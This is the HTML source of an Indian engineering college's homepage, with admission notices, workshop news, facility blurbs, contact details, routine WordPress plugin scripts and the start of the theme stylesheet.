																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/10_s.jpeg" alt="Boys Hostel" title="Boys Hostel"/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/6_s.jpeg" alt="3rd National Uttar Pradesh Education Summit & Awards 2015..." title="3rd National Uttar Pradesh Education Summit & Awards 2015..."/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/7_s.jpeg" alt="Sonia Gandhi with FGIET staff." title="Sonia Gandhi with FGIET staff."/>
																						<img src="http://fgiet.ac.in/wp-content/uploads/nivoslider4wp_files/8_s.jpeg" alt="FGIET Topers with the Governor, UP Mr. B.L. Joshi " title="FGIET Topers with the Governor, UP Mr. B.L. Joshi "/>
												</div>
	        </div>
      </div>
      <div class="col-md-4 col-sm-12 col-xs-12 about">
        <h1>Welcome to Feroze Gandhi Institute of Engineering and Technology</h1>
        <div class="clearfix"></div>
        <img class="img-responsive" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/about-img.jpg" />
        <div class="clearfix"></div>
        <p>Feroze Gandhi Institute of Engineering & Technology is a premier institute, established with a vision to develop world class technical professionals. FGIET having a spectacular campus of 22.5 acre with several conspicuous features. It Offers an amiable, verdant and eco-friendly atmosphere to the students and fosters them to be more meditative, veracious and focused.</p>
        <p>The Institute was established by a dynamic organisation, inaugurated with the blessing of Smt...</p>
        <a class="more" href="#">Read More...</a> </div>
    </div>
  </div>
</div>
<div class="clearfix"></div>
<div class="container-fluid">
  <div class="container mid-section">
    <div class="col-md-4 col-sm-12 col-xs-12">
      <div class="panel panel-default">
        <div class="panel-heading news-header">
          <ul style="margin-top:0px;" class="pagination pull-right">
            <li><a class="prev" href="#"><span class="glyphicon glyphicon-chevron-down"></span></a></li>
            <li><a class="next" href="#"><span class="glyphicon glyphicon-chevron-up"></span></a></li>
          </ul>
        </div>
        <div class="panel-body cir-body">
          <div class="row">
            <div class="col-xs-12"> <ul id="news_ticker" class="demo1"><li><a href="http://fgiet.ac.in/wp-content/uploads/2024/07/Fgiet-Results_090724.pdf" target="_blank">Results of Videography and Reel Making Competition held on 30 may 2024</a></li><li><a href="#" target="_blank">One day workshop held on 04 April 24 on “Networking and Ethical Hacking” by Department of CSE</a></li><li><a href="#" target="_blank">One-day workshop held on 05 April 24 on “IoT” by Department of CSE</a></li><li><a href="#" target="_blank">One-day workshop held on 09 May 24 on “Python” by Department of CSE</a></li><li><a href="#" target="_blank">One day workshop held on 17 May 24 on “AI and ML” by Department of CSE</a></li><li><a href="#" target="_blank">College is Open for Admission through UPTAC counseling on 28, 29 &amp; 30 September 2023.</a></li><li><a href="https://webstories.bhartiyabasti.com/web-stories/these-are-the-top-10-electrical-colleges-affiliated-to-aktu/" target="_blank">These are the top 10 electrical colleges affiliated to aktu</a></li><li><a href="http://fgiet.ac.in/wp-content/uploads/2023/08/Top_070823.pdf" target="_blank">These are the top engineering colleges of Computer Science in Kanpur, Prayagraj, Lucknow and Banaras, know the average placement.
</a></li><li><a href="http://fgiet.ac.in/wp-content/uploads/2023/08/afrc_latest_050823.pdf" target="_blank">Regulation of admission and Fixation of fees</a></li><li><a href="https://engineering.careers360.com/articles/top-engineering-colleges-under-aktu" target="_blank">Top Engineering Colleges Under AKTU
</a></li></ul> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="col-md-4 col-sm-12 col-xs-12">
      <div class="feroze"> <img class="img-responsive" src="wp-content/uploads/2016/08/feroze-img.png" /> 
        <!--img class="img-responsive" src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/feroze.jpg" /-->
        <div class="clearfix"></div>
        <h2>Feroze Gandhi <span>September 12, 1912</span></h2>
        <a class="more" href="https://en.wikipedia.org/wiki/Feroze_Gandhi" target="_blank">Read More...</a>
        <div class="clearfix"></div>
      </div>
    </div>
    <div class="col-md-4 col-sm-12 col-xs-12">
      <div class="panel panel-default">
        <div class="panel-heading cir-header">
          <ul style="margin-top:0px;" class="pagination pull-right">
            <li><a class="prev" href="#"><span class="glyphicon glyphicon-chevron-down"></span></a></li>
            <li><a class="next" href="#"><span class="glyphicon glyphicon-chevron-up"></span></a></li>
          </ul>
        </div>
        <div class="panel-body cir-body">
          <div class="row">
            <div class="col-xs-12">
              <ul class="demo2 listmenu" id="content_1"><li class="news-item"><a href="http://fgiet.ac.in/wp-content/uploads/2025/09/2025_150925.pdf" target="_blank">Spot Counseling Admission on dated 15/09/2025</a></li><li class="news-item"><a href="http://fgiet.ac.in/wp-content/uploads/2025/08/Notice-Odd-Sem.pdf" target="_blank">Notice regarding Odd Semester Classes and Induction Program for Newly Admitted Students(2025-26)</a></li><li class="news-item"><a href="http://fgiet.ac.in/wp-content/uploads/2025/08/registration-form_200825.pdf" target="_blank">Registration form for B.Tech./MCA (first year onwards) – session 2025-26</a></li><li class="news-item"><a href="http://fgiet.ac.in/wp-content/uploads/2025/08/Format_190825.pdf" target="_blank">Format of certificate required during admission</a></li><li class="news-item"><a href="http://fgiet.ac.in/wp-content/uploads/2023/08/No-Dues-Form-030823.pdf" target="_blank">No-Dues Form for caution money</a></li></ul>              <a href="" class="btn btn-success">View All News</a> </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="clearfix"></div>
<div class="container-fluid">
  <div class="container wrap">
    <div class="row vdo">
		<h2>Campus Life</h2>
		<iframe width="100%" height="315" src="https://www.youtube.com/embed/GLpo7z4vnz8?si=HAHHJAhrKP83W_rU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
		</div>
	  </div>
	</div>





<div class="clearfix"></div>
<div class="container-fluid">
  <div class="container wrap">
    <div class="row">
      <div class="service-main">
        <div class="col-md-6 col-sm-12 col-xs-12 ser-head1">
          <div class="col-md-6 ser-grid "> <span></span>
            <div class=" hi-icon-effect-7 hi-icon-effect-7a"> <a href=""><i class="fa fa-desktop hi-icon "> </i></a> </div>
            <h3>Computer Lab</h3>
            <p>The computer centre is designed, laid out and equipped so scientifically that the students can spend hours together at the terminals without fatigue.....</p>
          </div>
          <div class="col-md-6 ser-grid ">
            <div class=" hi-icon-effect-7 hi-icon-effect-7a"> <a href=""><i class="fa fa-book hi-icon "> </i></a> </div>
            <h3>Library</h3>
            <p>A well equipped library is heart of any academic institution and FGIET library has a very active learning ambience.
              The FGIET library has a wide collection of appox.....</p>
          </div>
          <div class="col-md-6 ser-grid ">
            <div class=" hi-icon-effect-7 hi-icon-effect-7a"> <a href=""><i class="fa fa-university hi-icon "> </i></a> </div>
            <h3>hostel</h3>
            <p>FGIET have separate hostels for boys and girls which has hygienic and hospitable atmosphere with greenery all around to make them feel cozy....</p>
          </div>
          <div class="col-md-6 ser-grid ">
            <div class=" hi-icon-effect-7 hi-icon-effect-7a"> <a href=""><i class="fa fa-users hi-icon"> </i></a> </div>
            <h3>Anti-Ragging</h3>
            <p>"Ragging" means asking a student to do any act or perform something, causing, inducing, compelling or forcing a student by warn of either by words....</p>
          </div>
        </div>
        <div class="col-md-6 col-sm-12 col-xs-12 contact">
          <h1><span>C</span>ontact <span>U</span>s</h1>
          <p>&nbsp;</p>
          <div class="clearfix"></div>
          <div class="col-md-6 col-sm-12 col-xs-12">
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3578.4843459628432!2d81.23759331434033!3d26.24593948341932!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x399ba1580a48a1b9%3A0x6d9caabf0668fa7f!2sFiroze+Gandhi+Institute+of+Engineering+%26+Technology!5e0!3m2!1sen!2sin!4v1471580598809" width="100%" height="400px" frameborder="0" style="border:3px solid #EB5544;" allowfullscreen></iframe>
            <!--img src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/map.png" /--></div>
          <div class="col-md-6 col-sm-12 col-xs-12 contact-inner">
            <div class="row">
              <h3><span>F</span>eroze <span>G</span>andhi <span>I</span>nstitute of <span>E</span>ngineering & <span>T</span>echnology</h3>
              <h4>Lucknow Road, Near Ratapur Chauraha, RaeBareli (U.P.)</h4>
              <h3><span>C</span>ontact <span>N</span>o.<br />
                <p>8175002187, 7054020187</p>
              </h3>
              <!--h3><span>C</span>ontact <span>N</span>o.<br /><p>0535-2217436, 9415117957</p></h3-->
              <h3><span>E</span>-mail<br />
                <p><a href="mailto:info@fgiet.ac.in">info@fgiet.ac.in</a>, <a href="mailto:director@fgiet.ac.in">director@fgiet.ac.in</a></p>
              </h3>
            </div>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<!------------->
<!--<div id="myModal" class="modal fade">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body"> <img src="http://fgiet.ac.in/wp-content/uploads/2017/09/popup-img-logo.jpg" />
        <h4>REGISTRATION FOR ADMISSION IN B.TECH/MCA -1st / B. Tech 2nd YEAR (LATERAL ENTRY) SESSION 2025-26</h4>
        <h4 style="border: 1px solid #d1d1d1; padding: 13px 0px; background-color: #ffffff;color:#0000ff;"><a href="http://fgiet.ac.in/wp-content/uploads/2025/08/Notice-Odd-Sem.pdf" target="_blank">Notice regarding Odd Semester Classes and Induction Program for Newly Admitted Students(2025-26)</a></h4>
        <h4 style="border: 1px solid #d1d1d1; padding: 13px 0px; background-color: #ffffff;color:#0000ff;"><a href="http://fgiet.ac.in/wp-content/uploads/2025/08/registration-form_200825.pdf" target="_blank">Direct admission is open for few vacant seats in B.Tech and MCA.</a></h4>
        <a class="popupbutton" href="http://fgiet.ac.in/?page_id=4219">Click Here</a> </div>
      <button class="btn btn-default admission-close" type="button" data-dismiss="modal">Close</button>
    </div>
  </div>
</div>-->
<!--
<h4 style="border: 1px solid #d1d1d1; padding: 13px 0px; background-color: #ffb900ad;color:#0000ff;">Direct admission is open for few vacant seats in B.Tech and MCA.</h4>
--> 
<!--
<div class="modal-body">
<div class="ratio ratio-16x9"><iframe width="100%" height="400" src="https://www.youtube.com/embed/GLpo7z4vnz8?si=G45T-vjjWwhKM27e" allowfullscreen="allowfullscreen"></iframe></div>
</div>
--><script> $(window).load(function(){        
   $('#myModal').modal('show');
    }); 
</script>
<!--<div class="modal fade in engiuryform" id="basicExampleModalx" role="dialog" aria-hidden="true" tabindex="-1">
  <div class="modal-dialog homepopup" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <div class="row">
          <div class="col-md-6 regit-img"><img src="http://fgiet.ac.in/wp-content/themes/fgiet-new/images/online-enquiery.jpg"></div>
          <div class="col-md-6">
            <h3 tabindex="0">Fill the form...</h3>
            <div class="wpforms-container wpforms-container-full" id="wpforms-942">
              <form class="wpforms-validate wpforms-form" method="post" action="http://fgiet.ac.in/?page_id=500">
  <div class="wpforms-field-container">
    <div id="wpforms-942-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4">
      <input type="text" id="wpforms-942-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="Name" required>
    </div>
    <div id="wpforms-942-field_5-container" class="wpforms-field wpforms-field-number" data-field-id="5">
      <input type="text" id="wpforms-942-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Father's Name" required>
    </div>
    <div id="wpforms-942-field_6-container" class="wpforms-field wpforms-field-email" data-field-id="6">
      <input type="number" pattern="\d*" id="wpforms-942-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" placeholder="Contact No." required>
    </div>
    <div id="wpforms-942-field_7-container" class="wpforms-field wpforms-field-text" data-field-id="7">
      <input type="number" pattern="\d*" id="wpforms-942-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" placeholder="Alternative Contact No." required>
    </div>
    <div id="wpforms-942-field_8-container" class="wpforms-field wpforms-field-text" data-field-id="8">     
      <input type="email" id="wpforms-942-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][5]" placeholder="Email id" required>
    </div>
    <div id="wpforms-942-field_9-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="9">
       <input type="text" id="wpforms-942-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" placeholder="Branch" required>
    </div>
    <div id="wpforms-942-field_9-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="9">
       <input type="text" id="wpforms-942-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" placeholder="High School Percentage" required>
    </div>
           <input type="text" id="wpforms-942-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][8]" placeholder="Intermediate Percentage" required>
    </div>
  </div>
  <div class="wpforms-submit-container">
    <input name="submit" type="submit"  class="wpforms-submit" value="Submit">
  </div>
</form>

            </div>
          </div>
        </div>
      </div>
    </div>
  </div>-->
</div>
﻿<div class="clearfix"></div>

<div class="container-fluid footer">
 <div class="container">
  <div class="row">
   <div class="col-md-8 col-sm-12 col-xs-12">
    <h3><span>F</span>eroze <span>G</span>andhi <span>I</span>nstitute of <span>E</span>ngineering and <span>T</span>echnology, <span>R</span>ae<span>B</span>areli</h3>
    <p>( Approved by A.I.C.T.E & Affiliated to Dr. A.P.J. Abdul Kalam Technical University )</p>
    <p>© All Rights Reserved 2012</p>
    <script src="http://lucknowinfo.com/footer-note.js"></script>
<script>// &lt;![CDATA[
poweredTxt()
// ]]&gt;</script>
   </div>
   <div class="col-md-4 col-sm-12 col-xs-12">
    <div class="row">
	  <div class="text-right">Visitor: <img class="statcounter" src="https://c.statcounter.com/12898052/0/8486992a/0/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade"></div>
     <ul class="footer-links">
     <li><a href="/?page_id=1755">Privacy Policy</a></li>
     <li><a href="/?page_id=1757&preview=true">Disclaimer</a></li>
     <li><a target="_blank" href="https://login.microsoftonline.com/login.srf?wa=wsignin1.0&rpsnv=4&ct=1449725562&rver=6.7.6640.0&wp=MCMBI&wreply=https:%2F%2Fportal.office.com%2Flanding.aspx%3Ftarget%3D%252fdefault.aspx&lc=1033&id=501392&msafed=0">Webmail</a></li>
    </ul>
    </div>
   </div>
  </div>
 </div>
</div>
 
<script type="text/javascript">
$(document).ready(function(e) {
$('#cssmenu ul li:has(ul)').addClass('has-sub');

$( ".close" ).click(function() {
  		$('div').removeClass('engiuryform');
		});
});
$(function () {
        $(".demo1").bootstrapNews({
            newsPerPage: 4,
            autoplay: true,
			pauseOnHover:true,
            direction: 'up',
            newsTickerInterval: 4000,
            onToDo: function () {
                //console.log(this);
            }
        });
    });
$(function () {
        $(".demo2").bootstrapNews({
            newsPerPage: 7,
            autoplay: true,
			pauseOnHover:true,
            direction: 'up',
            newsTickerInterval: 4000,
            onToDo: function () {
                //console.log(this);
            }
        });


   $('#myModal').modal('show');


    });
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fgiet.ac.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='http://fgiet.ac.in/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="http://fgiet.ac.in/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="http://fgiet.ac.in/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fgiet.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 700,
			transitionEffect: "fade",
			transitionDuration: "500",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function() {},				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
		<link rel="stylesheet" type="text/css" href="http://fgiet.ac.in/wp-content/plugins/nivo-slider-for-wordpress/css/nivoslider4wp.css" />
		<style>
		#slider{
			width:780px;
			height:480px;
			background:transparent url(http://fgiet.ac.in/wp-content/plugins/nivo-slider-for-wordpress/css/images/loading.gif) no-repeat 50% 50%;
		}
		.nivo-caption {
			background:#000000;
			color:#ffffff;
		}
		</style>
			<script type="text/javascript" src="http://fgiet.ac.in/wp-content/plugins/nivo-slider-for-wordpress/js/jquery.nivo.slider.pack.js"></script>
		<script type="text/javascript">
		var $nv4wp = jQuery.noConflict();
		$nv4wp(window).load(function() {
			$nv4wp('#slider').nivoSlider({
				effect:'random',
				slices:15, // For slice animations
				boxCols: 4, // For box animations
				boxRows: 2, // For box animations
				animSpeed:500, // Slide transition speed
				pauseTime:3000, // How long each slide will show
				startSlide:0, // Set starting Slide (0 index)
				directionNav:true, //Next & Prev
				directionNavHide:true, //Only show on hover
				controlNav:true, // 1,2,3... navigation
				controlNavThumbs:false, // Use thumbnails for Control Nav
				controlNavThumbsFromRel:false, // Use image rel for thumbs
				controlNavThumbsSearch: '.jpg', // Replace this with...
				controlNavThumbsReplace: '_thumb.jpg', // ...this in thumb Image src
				keyboardNav:true, //Use left & right arrows
				pauseOnHover:true, //Stop animation while hovering
				manualAdvance:false, //Force manual transitions
				captionOpacity:0.8, //Universal caption opacity
				prevText: 'Prev', // Prev directionNav text
				nextText: 'Next', // Next directionNav text
				beforeChange: function(){}, // Triggers before a slide transition
				afterChange: function(){}, // Triggers after a slide transition
				slideshowEnd: function(){}, // Triggers after all slides have been shown
				lastSlide: function(){}, // Triggers when last slide is shown
				afterLoad: function(){} // Triggers when slider has loaded
			});
		});
		</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fgiet.ac.in/wp-content/themes/fgiet-new/css/style.css
body_size: 5559
content:
@charset "utf-8";
/* CSS Document by Kafeel */

@font-face {
    font-family: 'oswald_regularregular';
    src: url('../fonts/oswald-regular-webfont.eot');
    src: url('../fonts/oswald-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/oswald-regular-webfont.woff2') format('woff2'),
         url('../fonts/oswald-regular-webfont.woff') format('woff'),
         url('../fonts/oswald-regular-webfont.ttf') format('truetype'),
         url('../fonts/oswald-regular-webfont.svg#oswald_regularregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ralewayregular';
    src: url('../fonts/raleway-regular_0-webfont.eot');
    src: url('../fonts/raleway-regular_0-webfont.eot?#iefix') format('embedded-opentype'),
url('../fonts/raleway-regular_0-webfont.woff2') format('woff2'),
url('../fonts/raleway-regular_0-webfont.woff') format('woff'),
url('../fonts/raleway-regular_0-webfont.ttf') format('truetype'),
url('../fonts/raleway-regular_0-webfont.svg#ralewayregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'robotolight';
    src: url('../fonts/roboto-light-webfont.eot');
    src: url('../fonts/roboto-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-light-webfont.woff2') format('woff2'),
         url('../fonts/roboto-light-webfont.woff') format('woff'),
         url('../fonts/roboto-light-webfont.ttf') format('truetype'),
         url('../fonts/roboto-light-webfont.svg#robotolight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'robotoregular';
    src: url('../fonts/roboto-regular-webfont.eot');
    src: url('../fonts/roboto-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../fonts/roboto-regular-webfont.woff') format('woff'),
         url('../fonts/roboto-regular-webfont.ttf') format('truetype'),
         url('../fonts/roboto-regular-webfont.svg#robotoregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

body{ margin:0px; padding:0px; width:100%; font-family:robotoregular; background-image:url(../images/bg.jpg);}
.wrap{ background-color:#FFF;}

/* nav bar Section */
.nav-bar{ background-color:#f0eeee; border-top:3px solid #ff6600; padding:5px;}
.nav-bar .time {
    color: #000;
    float: left;
    font-size: 12px;
    text-decoration: none;
}
.nav-bar .time i {
    font-size: 12px;
}
.nav-bar ul {
    float: right;
    margin: 0;
    padding: 0;
}
.nav-bar li {
    cursor: pointer;
    display: inline-block !important;
    font-size: 12px;
    list-style-type: none;
    padding-left:10px;
    padding-right:10px;
    text-align: right;
}
.nav-bar li a {
    color: #333333;
}

/* logo Section */
.logo-section{ background-color:#FFF; padding:8px 5px;}
.aktu{ text-align:right;}

/* Top Menu Bar Section */
.topmenu-section{ background-color:#EB5544;}
#cssmenu {
  position: relative;
  width: auto;
}
#cssmenu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 1;
}
#cssmenu > ul {
  position: relative;
  display: block;
  width: 100%;
  z-index: 500;
}
#cssmenu > ul > li {
  display: block;
  position: relative;
